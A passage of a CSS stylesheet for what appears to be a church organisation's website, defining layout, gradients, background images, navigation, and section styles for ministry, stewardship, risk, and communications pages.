  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.forms-section.education-forms-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
  background-position: 50% 0;
  background-size: cover;
  background-attachment: scroll;
}

.forms-section.adv {
  background-image: linear-gradient(to bottom, var(--dark-slate-blue), var(--grad-indian-red));
  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.image-67 {
  margin-right: 47px;
  display: inline-block;
  position: static;
  inset: 207px 0 0 -438px;
}

.adv-features-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto auto auto auto auto;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.adv-feature-card-1 {
  background-image: linear-gradient(291deg, var(--medium-purple) 13%, var(--deep-pink));
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 40px;
  display: flex;
}

.adv-feature-card-2 {
  background-image: linear-gradient(31deg, var(--grad-magenta), #ff753e 77%);
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 46px 46px 58px;
  display: flex;
}

.adv-feature-card-3 {
  background-image: linear-gradient(214deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 46px 46px 30px;
  display: flex;
}

.adv-feature-card-4 {
  background-image: linear-gradient(335deg, #ffb731, #ff753e);
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 30px 40px;
  display: flex;
}

.nav-landing-section {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1.75fr 1.25fr 1fr;
  grid-auto-columns: 1fr;
  display: block;
}

.nav-landing-section.ministries-nav-section {
  border-bottom: 1px solid var(--slate-gray);
}

.nav-landing-section.support-nav-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c145ef685ed620ac177a3a7_MIN-SS-paralax-people.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 20px;
}

.nav-landing-section.about-us-nav-section {
  padding-top: 25px;
}

.nav-landing-section.resources-nav-section {
  background-color: #0000;
  padding-top: 20px;
}

.nav-landing-section.youth-resources-section {
  -webkit-text-fill-color: inherit;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bb1127e570913a6341b9a70_hispanic-youth.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, no-repeat;
  background-size: 1px, cover;
  background-attachment: scroll, scroll;
  background-clip: border-box;
}

.nav-landing-section.newsroom-nav-section {
  background-image: linear-gradient(#1a507ed1, #1a507ed1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9493cf32f1baa_KnowingJesusWebd.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  padding-top: 25px;
}

.nav-landing-section.pastors-nav-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), linear-gradient(#000, #fff 55%);
}

.nav-landing-section.members-nav-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), linear-gradient(#000, #fff 65%);
}

.nav-landing-section.regional-resources-section {
  -webkit-text-fill-color: inherit;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e19fdfed83831f377d4093_group-people-are-reading-bible-5184x3456.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, no-repeat;
  background-size: 1px, cover;
  background-attachment: scroll, scroll;
  background-clip: border-box;
}

.nav-landing-wrapper {
  grid-column-gap: 45px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 70px;
  padding-bottom: 50px;
  display: flex;
}

.collection-list-wrapper-14 {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 20px;
  padding-left: 0;
}

.collection-item-14 {
  padding-bottom: 10px;
  padding-left: 0;
}

.collection-list-13 {
  margin-top: -20px;
  padding-top: 0;
}

.heading-94 {
  margin-top: 5px;
}

.heading-95 {
  color: var(--white);
  text-align: left;
  margin-top: 5px;
}

.hr-welcome-section {
  background-image: linear-gradient(to bottom, var(--grad-royal-blue), var(--grad-royal-blue));
}

.hr-welcome-section.hr-page-2 {
  background-image: linear-gradient(to bottom, var(--medium-purple), var(--medium-purple));
}

.hr-welcome-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr 1fr;
  grid-auto-columns: 1fr;
  place-items: start;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.footer-want-to-wrapper {
  flex-direction: column;
  font-size: 13px;
  line-height: 15px;
  display: flex;
}

.resources-hideshow-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.resources-hideshow-wrapper {
  padding-top: 30px;
  padding-bottom: 60px;
}

.heading-97 {
  margin-bottom: 22px;
}

.calendar-section {
  z-index: 20;
  position: relative;
}

.calendar-big-text {
  color: #e6e8ef4a;
  text-align: center;
  margin-top: 8px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 49px;
  font-size: 6.5vw;
  font-weight: 700;
  line-height: 96px;
}

.calendar-wrapper {
  background-image: linear-gradient(135deg, var(--dark-slate-blue) -1%, var(--off-black));
}

.heading-98 {
  float: none;
  color: var(--dim-grey);
  text-align: right;
  margin-top: 35px;
  margin-bottom: 0;
  padding-right: 0;
}

.ya-welcome-item {
  border-style: none;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.ya-h4 {
  color: var(--dark-slate-blue);
  border-style: none;
  width: 50%;
}

.outreach-comm-resource-header {
  padding-bottom: 52px;
}

.collection-item-16 {
  padding-bottom: 10px;
  padding-left: 10px;
  padding-right: 25px;
}

.collection-list-wrapper-15 {
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 20px;
}

.collection-list-15 {
  margin-left: 20px;
  margin-right: 20px;
}

.collection-list-wrapper-16 {
  padding-bottom: 20px;
  padding-left: 0;
}

.collection-item-17 {
  padding-bottom: 10px;
  padding-left: 10px;
  padding-right: 25px;
}

.image-68 {
  background-color: #1111111a;
  padding: 7px;
  position: fixed;
  top: 125px;
  bottom: 0;
  left: 48px;
}

.ss-investment-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr 1.5fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.ss-investment {
  background-color: var(--white);
  border-radius: 8px;
  padding: 32px;
  box-shadow: 0 10px 24px #525b731f;
}

.ss-investment.ss-invest-block1 {
  padding: 40px;
}

.ss-investment.ss-invest-block2 {
  padding: 40px 40px 0;
}

.heading-102 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 11px;
  padding-bottom: 0;
}

.unordered-list-4 {
  padding-top: 10px;
  padding-left: 15px;
  list-style-type: none;
}

.checked-item-sm {
  color: var(--dim-grey);
}

.unordered-list-5 {
  margin-top: 13px;
  padding-left: 25px;
}

.bold-text-2 {
  margin-bottom: 0;
  padding-bottom: 0;
}

.list-item-16 {
  color: var(--dim-grey);
  padding-top: 4px;
}

.ss-resources-section {
  background-image: linear-gradient(135deg, #1a507ecc, #111c 98%), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfe4d44b5e2a0cc8814f7_MIN-SS-paralax-people.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.ss-resources-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.collection-item-18 {
  padding-bottom: 10px;
}

.collection-list-wrapper-17 {
  padding-left: 0;
  padding-right: 24px;
}

.lightbox-thumb {
  border-radius: 0;
  width: 100%;
  margin: 0;
}

.lightbox-thumb:hover {
  opacity: .8;
}

.photos-description-block {
  color: var(--dim-grey);
  margin: 50px;
  padding: 0 0 0 29px;
  line-height: 32px;
}

.photos-overview-section {
  background-color: #f5f5f5fc;
}

.photos-column {
  padding-left: 0;
  padding-right: 0;
}

.photos-nav-menu {
  background-image: linear-gradient(to bottom, var(--light-grey), var(--light-grey));
  flex-direction: row;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-top: 14px;
  padding-bottom: 14px;
  display: flex;
  position: relative;
}

.photos-nav-item {
  color: #9096a4;
  background-color: #0000;
}

.photos-nav-item:hover {
  background-color: #ccd0d9;
}

.photos-nav-item.w--current {
  color: #fff;
  background-color: #111111b3;
  border-radius: 4px;
  flex: 0 auto;
  height: 50px;
  padding: 12px 20px;
}

.lightbox {
  background-color: #000;
  width: 100%;
}

.heading-103 {
  color: var(--light-slate-grey);
  text-align: center;
}

.divider-line {
  background-color: #00000017;
  width: 150px;
  height: 3px;
  margin-top: 20px;
  margin-bottom: 20px;
  display: block;
}

.divider-line.centered {
  margin-left: auto;
  margin-right: auto;
}

.html-embed-13 {
  padding-left: 5px;
  padding-right: 5px;
}

.html-embed-15 {
  border-radius: 10px;
}

.add-podcast-block {
  z-index: 5;
  background-image: linear-gradient(#1a507e, #1a507e);
  border-radius: 10px;
  align-self: auto;
  min-width: 900px;
  margin: 25px 0 0;
  padding: 10px 23px;
  position: relative;
}

.photos-homepage-section {
  height: 50vh;
  margin-top: 84px;
}

.podcast-subsection {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-top: 0;
  display: flex;
}

.team-directory-section {
  padding-top: 30px;
}

.team-directory-wrapper {
  flex-direction: column;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.navbar-2 {
  z-index: 50;
  cursor: pointer;
  position: static;
  top: 0;
}

.heading-110 {
  margin-bottom: 20px;
}

.team-directory-section-alt {
  background-image: linear-gradient(#edeff414, #edeff414), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
  padding-top: 30px;
}

.section-intro-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 600px;
  margin-bottom: 18px;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.section-intro-2.no-margin {
  margin: 0;
}

.section-intro-2.no-margin.place-top {
  padding-left: 10px;
  padding-right: 10px;
}

.podcast-welcome-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1.25fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 75px;
  padding-bottom: 85px;
  display: flex;
}

.videos-subnav {
  position: static;
}

.videos-strip {
  height: auto;
  padding-top: 26px;
}

.videos-strip.video-strip-alt {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.image-69 {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: 125px;
}

.div-block-83 {
  margin-top: -40px;
  margin-left: 0;
}

.image-71 {
  margin-top: 30px;
}

.ministries-subnav {
  z-index: 99;
  position: sticky;
  top: 82px;
}

.outreach-welcome-section {
  justify-content: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.heading-112 {
  margin-top: 0;
  padding-left: 45px;
}

.div-block-86 {
  padding: 10px 32px 20px;
}

.offering-info-section {
  background-image: linear-gradient(#7567f8eb, #7567f8eb), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690836137d83c5dd28c3_LG_2018_CM_10.jpg");
  background-position: 0 0, 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 50px;
  padding-bottom: 50px;
}

.ocys-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  padding-top: 80px;
  padding-bottom: 81px;
  display: grid;
}

.ocys-section {
  background-image: linear-gradient(#4e4e4ed9, #4e4e4ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba9949d9a52158e6eb1f333_sergey-zolkin-192937.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.h2 {
  text-align: center;
  letter-spacing: 4px;
  margin-top: 15px;
}

.moving-services-welcome-wrapper {
  grid-column-gap: 41px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: .25fr .75fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.pgts-welcome-image {
  max-width: 100%;
}

.stewardship-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 95px;
  display: grid;
}

.church-planting-wrapper {
  grid-column-gap: 50px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 10px;
  display: grid;
}

.evangelism-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.outreach-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1.75fr 2.5fr 1fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.outreach-quote {
  flex-direction: column;
  align-items: flex-end;
  display: flex;
}

.outreach-welcome-content {
  align-self: start;
  margin-top: 0;
  padding-left: 38px;
  padding-right: 47px;
}

.list-item-reverse {
  color: var(--white);
  text-align: left;
  font-size: 16px;
  line-height: 26px;
  list-style-type: disc;
}

.list-item-reverse.list-cm-indent {
  color: #e1e3ea;
  margin-left: 32px;
  padding-right: 0;
}

.list-item-reverse.cm-list-item-indent {
  margin-left: 29px;
}

.list-item-reverse.cm-volunteer-process {
  list-style-type: decimal;
}

.list-item-reverse.white-bkgrnd {
  color: var(--dim-grey);
}

.church-planting-social {
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  padding-top: 18px;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.relational-welcome-section {
  flex-direction: row;
  justify-content: center;
  display: flex;
}

.relational-welcome-content {
  align-self: center;
  width: 50%;
  padding-right: 30px;
}

.relational-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
  / .75fr .75fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding: 70px 30px;
  display: flex;
}

.heading-121 {
  width: auto;
  margin-top: 10px;
}

.relational-skills-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.relational-skills-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.heading-122 {
  text-align: center;
  margin-bottom: 53px;
}

.treasurers-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template-rows: auto auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 95px;
  display: grid;
}

.treasury-collection-list {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 20px;
  padding: 20px 0 0;
}

.collection-item-19 {
  padding-bottom: 10px;
}

.treasury-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1fr .75fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 85px;
  display: grid;
}

.paragraph-108 {
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
}

.brand-2 {
  justify-content: flex-start;
  align-items: center;
  padding-left: 15px;
  padding-right: 15px;
  font-size: 19px;
  font-weight: 700;
  line-height: 28px;
  transition: color .2s;
  display: flex;
}

.brand-2:hover {
  color: #4b6bf5;
}

.nav-dropdown-list-3.w--open {
  background-color: #161a25eb;
  margin-left: 0;
  padding-top: 12px;
  padding-bottom: 12px;
}

.header {
  z-index: 214783647;
  background-color: #fff;
  justify-content: center;
  width: 100%;
  padding-left: 24px;
  padding-right: 24px;
  display: block;
  position: fixed;
  top: 0;
  left: auto;
  right: 0;
  box-shadow: 0 1px #161a251a;
}

.navigation {
  flex: 1;
  justify-content: flex-end;
  align-items: center;
  padding-right: 15px;
  display: flex;
}

.nav-dropdown-link-3 {
  border-style: solid solid none;
  border-width: .25px;
  border-color: var(--slate-gray);
  opacity: 1;
  color: var(--white);
  padding: 8px 32px 8px 24px;
  font-family: Montserrat, sans-serif;
  font-size: 14px;
}

.nav-dropdown-link-3:hover {
  opacity: 1;
  color: var(--light-slate-grey);
  background-color: #2e323cf7;
  text-decoration: none;
}

.nav-dropdown-link-3:visited {
  color: var(--white);
}

.nav-dropdown-link-3.w--current {
  color: #fff;
}

.nav-menu {
  z-index: 1000;
  justify-content: flex-end;
  align-items: center;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  overflow: visible;
}

.nav-dropdown-icon-2 {
  cursor: pointer;
  display: none;
}

.nav-link-3 {
  color: var(--dim-grey);
  cursor: pointer;
  flex-direction: row;
  justify-content: space-around;
  width: auto;
  padding: 28px 16px;
  font-family: Montserrat, sans-serif;
  font-size: 16px;
  font-weight: 500;
  display: flex;
}

.nav-link-3:hover {
  background-color: var(--white-smoke);
  color: var(--light-slate-grey);
}

.nav-link-3:active {
  color: var(--dim-grey);
}

.nav-link-3.w--current {
  color: #161a25;
}

.nav-link-3.w--current:hover {
  color: #4b6bf5;
}

.nav-link-3.w--open {
  background-color: var(--white-smoke);
  color: var(--white);
  padding-left: 16px;
  padding-right: 16px;
  font-family: Montserrat, sans-serif;
}

.nav-link-3.search {
  color: var(--orange-gradient-2);
}

.communique-signup {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-orange));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.newsfeed-wrapper {
  width: 100%;
  max-width: 1200px;
  padding-top: 40px;
  display: flex;
}

.no-margin-2 {
  margin: 0;
  font-style: normal;
  font-weight: 600;
}

.sidebar-header {
  text-align: center;
  border-bottom: 1px solid #e6e8ef;
  margin-bottom: 13px;
  padding-bottom: 16px;
}

.blog-posts {
  flex: 1;
  max-width: 1200px;
  padding: 40px 15px 40px 0;
}

.blog-sidebar {
  width: 33.33%;
  max-width: 320px;
  margin-left: 50px;
  padding-left: 15px;
  padding-right: 15px;
}

.sidebar-category-item {
  border-radius: 4px;
  justify-content: center;
  align-items: center;
  max-width: none;
  margin: 11px 10px 10px;
  padding: 9px 2px 0;
  display: flex;
}

.sidebar-block-2 {
  flex-direction: column;
  margin-bottom: 56px;
  display: flex;
}

.sidebar-block-2.subscribe-to-connections {
  align-items: center;
}

.sidebar-block-2.subscribe-to-connections.newsroom-rss-link {
  margin-top: 72px;
}

.blog-columns {
  width: 100%;
  max-width: 1200px;
  display: flex;
}

.post-card-v1-divider {
  background-color: #cbd0df;
  width: 1px;
  height: 12px;
  margin-left: 8px;
  margin-right: 8px;
}

.post-card-v1-content {
  flex-direction: column;
  flex: 0 auto;
  justify-content: flex-start;
  align-items: flex-start;
  width: auto;
  padding-top: 12px;
  padding-left: 30px;
  padding-right: 10px;
  display: flex;
}

.post-card-v1-info {
  color: #7c8499;
  text-transform: uppercase;
  flex-direction: row;
  align-items: flex-start;
  margin-top: -12px;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 10px;
  line-height: 16px;
  display: flex;
}

.post-card-v1-preview {
  border: 1px solid var(--ghost-white);
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 4px;
  flex: 0 auto;
  width: 100%;
  min-width: 300px;
  max-width: 300px;
  min-height: 0;
  transition: transform .45s;
  display: block;
  position: relative;
}

.post-card-v1-preview:hover {
  transform: scale(1.06);
}

.post-card-v1 {
  color: #161a25;
  background-color: #fff;
  border-radius: 4px;
  flex-direction: row;
  align-items: flex-start;
  width: auto;
  margin-bottom: 32px;
  padding: 30px;
  text-decoration: none;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.link-29 {
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 16px;
}

.image-2 {
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin-right: 12px;
}

.text-block-23 {
  align-self: auto;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 16px;
}

.text-block-27 {
  font-size: 12px;
}

.newsroom-subnav {
  z-index: 99;
  position: sticky;
  top: 80px;
}

.text-block-28 {
  cursor: pointer;
  font-family: Montserrat, sans-serif;
  font-weight: 500;
}

.list-item-23, .list-item-24 {
  color: var(--dim-grey);
}

.abc-flier-wrapper {
  width: 940px;
}

.text-block-29, .text-block-30, .text-block-31 {
  font-size: 16px;
  line-height: 26px;
}

.subnav-link {
  z-index: auto;
  color: var(--dim-grey);
  object-fit: fill;
  padding: 10px 10px 5px;
  font-size: 16px;
  line-height: 26px;
  display: inline-block;
  position: relative;
}

.subnav-link:hover {
  color: var(--dodger-blue);
}

.subnav-link:active {
  color: var(--slate-gray);
}

.subnav-link:visited, .subnav-link.w--current {
  color: var(--dim-grey);
}

.link-33, .italic-text-4, .link-34, .link-35, .link-36, .link-37, .link-38, .link-39, .link-40, .link-41, .link-42 {
  font-size: 16px;
  line-height: 26px;
}

.list-item-30, .list-item-31, .list-item-32, .list-item-33 {
  color: var(--dim-grey);
  font-size: 16px;
  line-height: 26px;
}

.text-block-32, .text-block-34 {
  cursor: pointer;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.exec-bio-block {
  flex-direction: column;
  align-items: stretch;
  width: 100%;
  display: flex;
}

.social-section {
  z-index: 1;
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png"), linear-gradient(to bottom, #ffb731, var(--orange-gradient-2));
  background-position: 0 0, 0 0;
  background-size: 2px, auto;
  border: .5px #000;
  border-width: .5px 0;
  justify-content: center;
  align-items: center;
  width: 100%;
  margin-top: 0;
  display: flex;
  position: static;
  top: 1368px;
}

.social-icon-links {
  cursor: pointer;
  padding-right: 16px;
  text-decoration: none;
}

.social-icon-links:hover {
  opacity: .75;
}

.pastors-desk-subnav {
  position: static;
}

.pgts-help-box {
  align-self: start;
  margin-top: 0;
  margin-left: 0;
}

.pgts-help-heading {
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  display: flex;
}

.pgts-wrapper {
  grid-column-gap: 20px;
  grid-row-gap: 20px;
  flex-direction: column;
  grid-template: "."
                 "Area"
                 / 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  display: grid;
}

.territories-wrapper {
  flex-direction: column;
  justify-content: flex-start;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.trust-territories-content {
  flex-direction: column;
  margin-right: 44px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.red-dot {
  background-color: #a31834;
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
  padding-top: 0;
}

.teal-dot {
  background-color: #188b43;
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
}

.teal-dot.blue-dot {
  background-color: #1c3ec7;
}

.yellow-dot {
  background-color: var(--grad-gold);
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
  padding: 0;
}

.county-legend {
  display: flex;
}

.h4-trust {
  margin-top: 18px;
}

.pgts-info-buttons {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.map-legend-small {
  font-size: 14px;
  line-height: 24px;
}

.risk-welcome-section {
  background-image: none;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 14px;
  display: flex;
}

.risk-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: none;
  background-size: auto;
  grid-template-rows: auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  max-width: 1200px;
  margin: 0;
  padding: 50px;
  display: grid;
}

.risk-welcome-content {
  padding-top: 20px;
}

.church-safety-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.church-safety-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 70px;
  padding-bottom: 70px;
  display: grid;
}

.child-protection-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.risk-volunteer-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137dc98add28fd_LG_2018_SP_CM_8.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.risk-volunteer-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.h4-black {
  margin-bottom: 5px;
}

.risk-tabs-content {
  margin-bottom: 60px;
}

.risk-tabs-header {
  padding-bottom: 37px;
}

.video-2 {
  border: .25px none var(--light-grey);
  box-shadow: -1px 1px 3px 0 var(--light-grey);
  background-color: #0000;
}

.multimedia-wrapper {
  z-index: 1;
  perspective: 1000px;
  cursor: default;
  flex-wrap: wrap;
  justify-content: center;
  align-items: stretch;
  max-width: 1200px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
  position: relative;
}

.comm-resources-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding-top: 0;
  display: flex;
  position: static;
  top: auto;
}

.comm-resources-wrapper {
  text-align: left;
  flex-flow: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.comm-resources-block {
  align-items: flex-start;
  width: 33.33%;
  margin-bottom: 32px;
  padding: 22px;
  display: flex;
}

.comm-resources-big-text {
  color: #5d637159;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
}

.comm-resources-info {
  margin-left: 24px;
}

.media-relations-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
}

.media-relations-content-block {
  align-items: flex-start;
  padding-top: 37px;
  display: flex;
}

.media-relations-block-1 {
  width: 66.66%;
  padding-left: 20px;
  padding-right: 40px;
}

.media-relations-block-2 {
  border: 1px solid var(--gainsboro);
  background-color: var(--white);
  border-radius: 4px;
  width: 33.33%;
  padding: 40px;
}

.home-multimedia-big-header {
  color: #ffffffd9;
  font-size: 6vw;
  font-weight: 700;
  line-height: 96px;
}

.comm-resources-content-wrapper {
  flex-wrap: wrap;
  width: 100%;
  margin-bottom: 0;
  display: flex;
}

.comm-team-skills-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.team-skills-block {
  flex-direction: column;
  align-items: flex-start;
  width: 33.33%;
  padding: 22px 22px 50px;
  display: flex;
}

.image-76 {
  border-radius: 4px;
}

._404-content {
  text-align: center;
  margin-top: 0;
  padding-bottom: 0;
  font-family: "Fa solid 900", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}

._404-heading {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 0;
  margin-bottom: 20px;
}

.team-heading {
  text-align: left;
  margin-bottom: 29px;
}

.collection-list-team {
  flex-flow: wrap;
  justify-content: flex-start;
  display: flex;
}

.learn-more-small-header {
  color: var(--orange-gradient-2);
